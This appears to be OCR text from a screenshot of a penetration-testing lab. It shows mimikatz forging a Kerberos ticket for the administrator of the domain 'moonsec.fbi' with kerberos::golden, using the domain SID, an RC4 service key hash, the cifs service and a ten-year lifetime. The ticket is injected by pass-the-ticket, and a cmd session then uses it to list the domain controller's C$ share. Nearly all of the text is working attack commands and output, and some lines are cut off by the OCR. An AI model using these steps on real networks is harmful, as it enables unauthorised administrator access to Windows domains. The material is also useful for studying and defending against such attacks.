 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::golden /domain:moonsec.fbi /sid:S-1-5-21-280112213
tt
User      : administrator
Domain    : moonsec.fbi (MOONSEC)
SID       : S-1-5-21-2801122135-3886333168-273474972
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: d0584c0b6d8ef7693ecaca2469348555 - rc4_hmac_nt
Service   : cifs
Target    : 08server-dc.moonsec.fbi
Lifetime  : 2022/1/8 22:03:33 ; 2032/1/6 22:03:33 ; 2032/1/6 22:03:33
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ moonsec.fbi' successfully submitted
mimikatz # kerberos:list
ERROR mimikatz_doLocal ; "kerberos:list" command of "standard" module n
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like
answer  -  Answer to the Ultimate Question of Life, the Unive
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/1/8 22:03:33 ; 2032/1/6 22:03:33 ; 2032/1/6
Server Name       : cifs/08server-dc.moonsec.fbi @ moonsec.fbi
Client Name       : administrator @ moonsec.fbi
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>klist
当前登录 ID 是 0:0x3c39e
缓存的票证: (0)
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>dir \\08server-dc.moonsec.fbi\c$
用户名或密码不正确。
C:\Users\Administrator>dir \\08server-dc.moonsec.fbi\c$
用户名或密码不正确。
C:\Users\Administrator>klist
当前登录 ID 是 0:0x3c39e
缓存的票证: (1)
#0>     客户端: administrator @ moonsec.fbi
服务器: cifs/08server-dc.moonsec.fbi @ moonsec.fbi
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 1/8/2022 22:03:33 (本地)
结束时间:   1/6/2032 22:03:33 (本地)
续订时间: 1/6/2032 22:03:33 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0
调用的 KDC:
C:\Users\Administrator>dir \\08server-dc.moonsec.fbi\c$
驱动器 \\08server-dc.moonsec.fbi\c$ 中的卷没有标签。
卷的序列号是 54FC-ADDA
\\08server-dc.moonsec.fbi\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/11/02  01:11    <DIR>          Program Files
2021/11/02  01:11    <DIR>          Program Files (x86)
2021/11/02  01:06    <DIR>          Users
2022/01/08  17:42    <DIR>          Windows
0 个文件              0 字节
5 个目录 31,985,623,040 可用字节
C:\Users\Administrator>